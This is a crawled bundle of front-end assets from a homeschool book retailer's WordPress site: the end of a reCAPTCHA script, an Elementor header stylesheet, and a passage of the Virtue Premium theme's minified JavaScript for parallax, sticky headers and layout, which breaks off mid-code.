w4nCviwHwprDq03DiCUfR8OLwqArw4Zxw5fCmMObw4/Ch1tcZADDh8K9fH1HJ8KOw4sbTGTCrsKFw6PCnCFTwrZua0tAw4AIw7LDusKIwrEPw5fDnMOTwrQywpY8w5UcCG/DgklGMjIew4oHdCxrHsKvw6TDoyB3N1B9wq7Cm8KKORxxBXZYw6nDh8Kbw4zDs8OBw7A3w77DlcOXw4wMcMK7w5/DpcK+wpXCpFZnw7jDgMOdd8OtDsOHw7/[base64]/F00Sw7bDp3nCjSZ/[base64]/ecOqwozCpH7DkWLDlnvDlcO2wrFrwp1TwpzCtVpICnZ5w5NjVCzCiCsfdgfCqwvCjmxNITAEBhXClcOnIcOnVMK9w4XCvhTDncKXAsOiw4VWQ8OXa33CmsK+FktkD8OFMBjDgMOHAA/[base64]/[base64]/ClsOew7bDrmIHBcOUwqphwr4xwoFiwqAPwpZDwpojP1g4AcKjR8KewrIWasK+w7nDk8Kaw6rDn8KEE8KtFBnDpMKSViJQN8OgehHDhcKcT8OLNhV4A8OoBnwLwqXDlhgqUcKvw5A1w6XCgMKlw7/CqsKsw6fCiBHCm3XCu8K1AQoFGAsYwr/[base64]/DrVEuTyh9FsOowo1awoXDucKVwrXDu1vCjxIOwrEFXcOhwojChcKHwp3Cnj0Zw4EFL8Ktw7TCn8OdLyMnwqA/d8O3I8KXwq97Rw7DiVglw5nCjcKiInJSQzTCqMKBDcO0wonDiMKyFMKfw5sPGMOqeRbDkFvDsMK3d8Oow5vChMKjwpNyRHkDw6ANYDDDk8O+w5VlIxnDhxnCqcKTwrdfXnEnw6rCoA0Gwrw4Yw3Dr8OQw5nCsEJUw4VBwpXCpTvDmQJnw6DDqz/DnMK+w545T8KWwonDgGDCkk/DlMK9wqIIXUdZw7EpwrUZS8O8WsOPwrrDulnDknnDhMKSFwFvcMKpwrnCp8O7w6DDpsKuPG8RTR/Dlw/DjcKkX1cvesKzV8O2w4XDmMOyHsKQw44vXcKRw6dvG8OUwr3Dpzl7w7fDksKNV8Ozw5EXwolcw7nCtMOIVcKxw5NBwpfDkMO7Ek3DrAR1wp7Ct8OSQC3CugXCosKmbsOYJwbDrsKpacOTJiIKwrRhSMO6Vz0Hw5oKdSZbwqJSwoBYKcKuBMOPw7h+Q1/Cq2PCvxk6worDp8KswqZHf8KJw47DuQPDv3bDmntYS8KWw5bCuBXCm8O5IMOjH8Kaw6t5woB/IX5xKk7DjMOTHy3Dn8OUwrbCnsO1EEwpb8KfwqkEwq7CmhFDaC0QwqUow6MRPW10XMOnw59JWmTDiGjCuiYGwpHCgsKpw4M9wqzCmVF2w53Dv8K6O8KhTTx/cgsLwrbDiUjDuShoDgnDocOtFMKJwqd9w5B7HMK+wrbDjSLDpxB0w6wZfMOtesKcw4bCg3x7wrxmZU7CgsK3w7TDsB7DqMOlw70Kw50OHwzCklMQLn/[base64]/CvF3CocKRw78Cw4bCiyxzbQgFU8ObwqoAw5DCo8K/c8OFwpnCrMK/wp/ClMOlLgIKP8KVBMKSeAQeNFjDsR1awpJKUUjDjsO7H8KxXcOYwr9ZwpzDoSdXw6HDkMK2TMOCdzPDqsKdw6QmKQDCjcKgZ3BjwrYuRsODw6UTw4/CnyHCqyLCigTDgMOFZsKaworDoD/CjcKAwrPDi3dwNsKBBsKOw4TDkVDDmsKkYsKDw4TCj8K6EQVfwpfDl37DsRTDuFtjQsKkenVzGcK3w5fCo8KgWkjCuQrDlynCqsKlwqd1wpdicsOSw6/DksOww7IhwplQAsOQG0Bqw7E0RUjDhcO2d8Oow5jDlE4xGiDDpDPDqcKIw7TCsMOMwrPDlHIjw7jDpR3ClMO2w5pMwqHCsh1qCcKZVsK/w7bCqsOYLg3Drnpyw5LCncOkwplAw57DqkrDi8KIfTIfICEPdHESfsKhw7HClHwJbsO/w5dtGMKgbBPCtsO/woHCncKUw6hHGXo3DnABUhh1TsO/w5wjVhzCi8OfLsOFw6UTIFDDlAfDigPCm8Krw5HCh1l+BE86w5g3NxbCjlhTw5w+AsKHw6nDhHrChcO8w6hIwrHCtsK2bMKdYU7DkcODw5PDncONUcORw77DgMKww50PwpoVwrtywofCtsOXw4g6wpLDtsKAwo/[base64]/U8Ofe2PCpsKuGzXDlsO4McK1w4FywpLDmz/Dh13CtxfCjmPCtxjDu8K8ZEs\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,653],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://homeschoolbooksforless.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K6rDw9okJmW+9q0CMle4DxpFSvCt/kF5/v2LyqcrzQM\\u003d\x22,1,0,null,1,1769452051298,0,0,[79],null,[174,127],\x22RC-pXiTh7xhbhIlSg\x22,null,null,null,null,null,\x220dAFcWeA5Ne7rOLduKO4GvL_Gxdv1KAcjjhASL46PgG5tfDSM0G3xaEM4kek9lbOBNRvkI-UjbwzkQSim4r2aDkjLxq6gqH_QOvg\x22,1769534851231]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42747.css?ver=1768933925
body_size: 940
content:
.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42747 .elementor-element.elementor-element-6d14fe3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;color:#2EA422;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-7099249.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-7099249.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{margin:0 auto;background-color:#2C8332;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:600;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main .elementor-item{color:#353131;fill:#353131;}.elementor-42747 .elementor-element.elementor-element-8c762ee{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{color:#545151;fill:#545151;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:hover,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:focus,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.highlighted{background-color:#F4EFEF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown .elementor-item, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:500;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle{color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-42747 .elementor-element.elementor-element-57ace26{--divider-border-style:solid;--divider-color:#F1F1F1F1;--divider-border-width:1px;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider-separator{width:100%;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-42747 .elementor-element.elementor-element-00fde64{width:22.351%;}.elementor-42747 .elementor-element.elementor-element-abc466d{width:50.857%;}.elementor-42747 .elementor-element.elementor-element-7099249{width:26.008%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/javascript
request_url: https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.19
body_size: 7429
content:
var kt_isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return kt_isMobile.Android()||kt_isMobile.BlackBerry()||kt_isMobile.iOS()||kt_isMobile.Opera()||kt_isMobile.Windows()}};kt_isMobile.any()||function($,t,e,i){function o(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=a,this.init()}var a="ktstellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},n={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},r={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,o,a){t[0].style[l]="translate3d("+(e-i)+"px, "+(o-a)+"px, 0)"}}},c=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=$("script")[0].style,i="",o;for(o in e)if(t.test(o)){i=o.match(t)[0];break}return"WebkitOpacity"in e&&(i="Webkit"),"KhtmlOpacity"in e&&(i="Khtml"),function(t){return i+(i.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}(),l=c("transform"),d=$("<div />",{style:"background:#fff"}).css("background-position-x")!==i,h=d?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},p=d?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},f=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};o.prototype={init:function(){this.options.name=a+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===e.body&&(this.element=t),this.$scrollElement=$(this.element),this.$element=this.element===t?$("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==i?$(this.options.viewportElement):this.$scrollElement[0]===t||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=n[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var t=this,e=n[t.options.scrollProperty],i=r[t.options.positionProperty],o=e.setLeft,a=e.setTop;this._setScrollLeft="function"==typeof o?function(e){o(t.$scrollElement,e)}:$.noop,this._setScrollTop="function"==typeof a?function(e){a(t.$scrollElement,e)}:$.noop,this._setPosition=i.setPosition||function(e,o,a,s,n){t.options.horizontalScrolling&&i.setLeft(e,o,a),t.options.verticalScrolling&&i.setTop(e,s,n)}},_handleWindowLoadAndResize:function(){var e=this,i=$(t);e.options.responsive&&i.bind("load."+this.name,(function(){e.refresh()})),i.bind("resize."+this.name,(function(){e._detectViewport(),e.options.responsive&&e.refresh()}))},refresh:function(e){var i=this,o=i._getScrollLeft(),a=i._getScrollTop();e&&e.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findBackgrounds(),e&&e.firstLoad&&/WebKit/.test(navigator.userAgent)&&$(t).on("load",(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(a)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==i;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findBackgrounds:function(){var t=this,e=this._getScrollLeft(),o=this._getScrollTop(),a;this.backgrounds=[],this.options.parallaxBackgrounds&&(a=this.$element.find("[data-ktstellar-background-ratio]"),this.$element.data("ktstellar-background-ratio")&&(a=a.add(this.$element)),a.each((function(){var a=$(this),s=p(a),n,r,c,l,d,f,u,g,m,k=0,_=0,v=0,y=0;if(a.data("ktstellar-backgroundIsActive")){if(a.data("ktstellar-backgroundIsActive")!==this)return}else a.data("ktstellar-backgroundIsActive",this);a.data("ktstellar-backgroundStartingLeft")?h(a,a.data("ktstellar-backgroundStartingLeft"),a.data("ktstellar-backgroundStartingTop")):(a.data("ktstellar-backgroundStartingLeft",s[0]),a.data("ktstellar-backgroundStartingTop",s[1])),d="auto"===a.css("margin-left")?0:parseInt(a.css("margin-left"),10),f="auto"===a.css("margin-top")?0:parseInt(a.css("margin-top"),10),u=a.offset().left-d-e,g=a.offset().top-f-o,a.parents().each((function(){var t=$(this);return!0===t.data("ktstellar-offset-parent")?(k=v,_=y,m=t,!1):(v+=t.position().left,void(y+=t.position().top))})),n=a.data("ktstellar-horizontal-offset")!==i?a.data("ktstellar-horizontal-offset"):m!==i&&m.data("ktstellar-horizontal-offset")!==i?m.data("ktstellar-horizontal-offset"):t.horizontalOffset,r=a.data("ktstellar-vertical-offset")!==i?a.data("ktstellar-vertical-offset"):m!==i&&m.data("ktstellar-vertical-offset")!==i?m.data("ktstellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:a,$offsetParent:m,isFixed:"fixed"===a.css("background-attachment"),horizontalOffset:n,verticalOffset:r,startingValueLeft:s[0],startingValueTop:s[1],startingBackgroundPositionLeft:isNaN(parseInt(s[0],10))?0:parseInt(s[0],10),startingBackgroundPositionTop:isNaN(parseInt(s[1],10))?0:parseInt(s[1],10),startingPositionLeft:a.position().left,startingPositionTop:a.position().top,startingOffsetLeft:u,startingOffsetTop:g,parentOffsetLeft:k,parentOffsetTop:_,ktstellarRatio:a.data("ktstellar-background-ratio")===i?1:a.data("ktstellar-background-ratio")})})))},_reset:function(){var t,e,i,o;for(o=this.backgrounds.length-1;o>=0;o--)(i=this.backgrounds[o]).$element.data("ktstellar-backgroundStartingLeft",null).data("ktstellar-backgroundStartingTop",null),h(i.$element,i.startingValueLeft,i.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=$.noop,$(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var e=this,i=$(t);i.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),i.bind("resize.horizontal-"+this.name,(function(){e.horizontalOffset=e.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),i.bind("resize.vertical-"+this.name,(function(){e.verticalOffset=e.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t=this._getScrollLeft(),e=this._getScrollTop(),i,o,a,s,n,r,c,l=!0,d=!0,p,f,u,g,m;if(this.currentScrollLeft!==t||this.currentScrollTop!==e||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight)for(this.currentScrollLeft=t,this.currentScrollTop=e,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,m=this.backgrounds.length-1;m>=0;m--)s=(n=this.backgrounds[m]).isFixed?0:1,r=this.options.horizontalScrolling?(t+n.horizontalOffset-this.viewportOffsetLeft-n.startingOffsetLeft+n.parentOffsetLeft-n.startingBackgroundPositionLeft)*(s-n.ktstellarRatio)+"px":n.startingValueLeft,c=this.options.verticalScrolling?(e+n.verticalOffset-this.viewportOffsetTop-n.startingOffsetTop+n.parentOffsetTop-n.startingBackgroundPositionTop)*(s-n.ktstellarRatio)+"px":n.startingValueTop,h(n.$element,r,c)},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},o=function(){e||(f(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,o),o()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){f(t._animationLoop),t._repositionElements()},this._animationLoop()}},$.fn[a]=function(t){var e=arguments;return t===i||"object"==typeof t?this.each((function(){$.data(this,"plugin_"+a)||$.data(this,"plugin_"+a,new o(this,t))})):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each((function(){var i=$.data(this,"plugin_"+a);i instanceof o&&"function"==typeof i[t]&&i[t].apply(i,Array.prototype.slice.call(e,1)),"destroy"===t&&$.data(this,"plugin_"+a,null)})):void 0},$[a]=function(e){var i=$(t);return i.ktstellar.apply(i,Array.prototype.slice.call(arguments,0))},$[a].scrollProperty=n,$[a].positionProperty=r,t.Ktstellar=o}(jQuery,this,document),function($){"use strict";var t;$.fn.kt_imagesLoaded=(t=function(t,e,i){var o,a=!1,s=$(t).parent(),n=$("<img />"),r=$(t).attr("data-lazy-src"),c=$(t).attr("data-lazy-srcset");r&&(c&&$(t).attr("srcset",c),$(t).attr("src",r));var l=$(t).attr("srcset"),d=$(t).attr("sizes")||"100vw",h=$(t).attr("src"),p=function(){n.off("load error",p),clearTimeout(o),e()};i&&(o=setTimeout(p,i)),n.on("load error",p),s.is("picture")&&((s=s.clone()).find("img").remove().end(),s.append(n),a=!0),l?(n.attr("sizes",d),n.attr("srcset",l),a||n.appendTo(document.createElement("div")),a=!0):h&&n.attr("src",h),a&&!window.HTMLPictureElement&&(window.respimage?window.respimage({elements:[n[0]]}):window.picturefill?window.picturefill({elements:[n[0]]}):h&&n.attr("src",h))},function(e){var i=0,o=$("img",this).add(this.filter("img")),a=function(){++i>=o.length&&e()};return o.length?(o.each((function(){t(this,a)})),this):e()})}(jQuery),jQuery((function($){function t(){var t=$(l).height(),e=$(".stickyheader #kad-banner #topbar").height();if(set_height=function(){var t=u.scrollTop(),i=0;t<0&&(t=0),t<b/1?(i=b-t/2,l.removeClass("header-scrolled")):(i=b/2,l.addClass("header-scrolled")),_.css({height:i+"px",lineHeight:i+"px"}),g.css({height:i+"px",lineHeight:i+"px"}),l.css({height:i+e+"px"}),m.css({height:i+"px",lineHeight:i+"px"}),k.css({maxHeight:i+"px"})},1==p&&1==c&&$(window).width()>992)l.css({top:S+"px"}),l.ktsticky({topSpacing:S}),u.scroll(set_height);else if(1==c&&$(window).width()>992)l.css({height:t+"px"}),l.css({top:S+"px"}),l.ktsticky({topSpacing:S});else if(1==p&&1==c&&1==f&&$(window).width()<992){l.css({height:"auto"}),l.ktsticky({topSpacing:S});var i=$(window).height(),o=b/2;y.css({maxHeight:i-o+"px"})}else l.css({position:"static"}),v.css({"padding-top":"15px"}),l.css({height:"auto"})}function e(){var t=$("#kad-mobile-banner").height(),e=$("body").hasClass("admin-bar")?32:0,i=$("#kad-mobile-banner").attr("data-mobile-header-sticky");if($(window).width()<600&&$("body").hasClass("admin-bar")?e=0:$(window).width()<782&&$("body").hasClass("admin-bar")&&(e=46),1==i){$("#kad-mobile-banner").ktsticky({topSpacing:e});var o=$(window).height();$("#mg-kad-mobile-nav #mh-mobile_menu_collapse").css({maxHeight:o-t+"px"})}}function i(){$(".kt-panel-row-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".kt-panel-row-full-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-grey").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-feature").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-parallax").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full-stretch").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({width:+$(window).width()+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})}))}function o(t){if(!t.is(":visible"))return!1;var e=$(window).scrollLeft(),i=$(window).scrollTop(),o=t.offset(),a=o.left,s=o.top;return s+t.height()>=i&&s-50<=i+$(window).height()&&a+t.width()>=e&&a-0<=e+$(window).width()}function a(){$(".elementor-section-stretched .reinit-isotope").length&&$(".elementor-section-stretched .reinit-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:"0s"})}))}var s;0==("function"==typeof $().sticky)&&($.fn.sticky=function(t){$(this).ktsticky(t)}),kt_isMobile.any()||($("[rel=tooltip]").tooltip(),$("[data-toggle=tooltip]").tooltip()),$("[data-toggle=popover]").popover(),$("#authorTab a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(".sc_tabs a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(document).mouseup((function(t){var e=$("#kad-menu-search-popup");e.is(t.target)||0!==e.has(t.target).length||$("#kad-menu-search-popup.in").collapse("hide")})),$("#kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".kt-search-container .search-query").focus()})),$("#mh-kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".mh-kt-search-container .search-query").focus()})),$(".kt_typed_element").each((function(){var t=$(this).data("first-sentence"),e=$(this).data("second-sentence"),i=$(this).data("third-sentence"),o=$(this).data("fourth-sentence"),a=$(this).data("loop"),s=$(this).data("speed"),n=$(this).data("start-delay"),r=$(this).data("sentence-count");if(null==n&&(n=500),"1"==r)var c={strings:[t],typeSpeed:s,startDelay:n,loop:a};else if("3"==r)var c={strings:[t,e,i],typeSpeed:s,startDelay:n,loop:a};else if("4"==r)var c={strings:[t,e,i,o],typeSpeed:s,startDelay:n,loop:a};else var c={strings:[t,e],typeSpeed:s,startDelay:n,loop:a};$(this).appear((function(){$(this).typed(c)}),{accX:0,accY:-25})})),$(".videofit").fitVids(),$(".embed-youtube").fitVids(),$(".kt-m-hover").bind("touchend",(function(t){$(this).toggleClass("kt-mobile-hover"),$(this).toggleClass("kt-mhover-inactive")})),$(".collapse-next").click((function(t){var e=$(this).siblings(".sf-dropdown-menu");e.hasClass("in")?(e.collapse("toggle"),$(this).removeClass("toggle-active")):(e.collapse("toggle"),$(this).addClass("toggle-active"))}));var n=$("body").attr("data-jsselect");if(jQuery(window).width()>790&&!kt_isMobile.any()&&1==n&&"function"==typeof $.fn.selectWoo?($("select:not(#rating):not(.kt-no-select2)").each((function(){jQuery(this).selectWoo({minimumResultsForSearch:-1})})),jQuery("select.country_select").selectWoo(),jQuery("select.state_select").selectWoo()):"function"==typeof $.fn.selectWoo&&jQuery("select:not(#rating):not(.kt-no-select2):not(.country_select):not(.state_select)").hasClass("select2-hidden-accessible")&&jQuery("select:not(#rating):not(.kt-no-select2)").selectWoo("destroy"),$(".tab-pane .kad_product_wrapper").length){var r=$(".kad_product_wrapper");$(".sc_tabs").on("shown.bs.tab",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}if($(".panel-body .kad_product_wrapper").length){var 